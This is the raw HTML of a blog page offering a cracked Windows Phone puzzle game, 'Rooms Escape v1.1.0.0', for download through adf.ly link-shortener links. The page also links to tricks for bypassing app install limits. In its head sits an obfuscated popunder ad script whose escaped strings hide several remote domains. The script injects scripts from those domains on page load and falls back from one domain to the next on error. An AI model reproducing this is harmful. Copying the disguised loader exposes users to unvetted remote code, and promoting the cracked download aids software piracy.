font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
room escape games for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Rooms%20Escape?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Rooms Escape</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
rooms escape for windows phone 2014</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg'></a>
<h3 class='post-title entry-title'>
Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-29T07:41:00-08:00'>7:41&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=5197602848433947411&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5197602848433947411'>
<div id='adsmiddle15197602848433947411'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle25197602848433947411'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg" width="313" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Cracked Xap. Works on Wp7, Wp8, Wp8.1</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
1.1 version update to 60 levels,fixed some bugs.</div>
<div class="separator" style="clear: both; text-align: center;">
&#9733; Take your BRAIN on a workout right now with this great PUZZLE game! &#9733;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivkkPnOhyphenhyphen4PkILMfZCf68F2x3Ge2A9leoY-92o_tnmA-otL5h6T_PvwrzjBUZhMXX_2-W2B7bCCn4GnJ96p-OhzcQ_GPfwuT45H2NmHbCTSMsLlQvKhSZIEPNJ4icAxEHfZvKGcIDQ5Zk/s1600/rooms2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivkkPnOhyphenhyphen4PkILMfZCf68F2x3Ge2A9leoY-92o_tnmA-otL5h6T_PvwrzjBUZhMXX_2-W2B7bCCn4GnJ96p-OhzcQ_GPfwuT45H2NmHbCTSMsLlQvKhSZIEPNJ4icAxEHfZvKGcIDQ5Zk/s1600/rooms2.jpg" width="594" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Rooms Escape is a great game for all ages, solve puzzles to open doors and make your way up in the building to new floors with new doors and puzzles.</div>
<div class="separator" style="clear: both; text-align: center;">
Fully utilize your phone and mind to find the solution and open the doors. Solve the puzzles at your own pace &#8211; All progress is automatically saved so you can come back and play again whenever you get some spare time</div>
<div class="separator" style="clear: both; text-align: center;">
.I will update ten levels every week .Thanks for playing.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://adf.ly/wqGO7" target="_blank">Windows Market</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wqHSC" target="_blank">Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Mirror : <a href="https://adf.ly/wqHSC" target="_blank">Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle15197602848433947411");
var obj1=document.getElementById("adsmiddle25197602848433947411");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
